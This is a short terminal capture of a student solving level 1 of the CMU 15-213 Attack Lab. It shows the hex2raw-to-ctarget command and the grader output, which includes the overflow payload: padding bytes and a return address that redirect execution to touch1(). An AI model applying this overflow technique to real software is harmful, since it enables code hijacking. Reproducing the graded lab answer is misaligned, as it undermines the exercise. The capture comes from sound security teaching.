 [sh00927@programming2 target439]$ ./hex2raw < sol1.txt | ./ctarget -q
Cookie: 0x555c5b1a
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id 439
        course  15213-f15
        lab     attacklab
        result  439:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 2B 19 40 00 00 00 00 00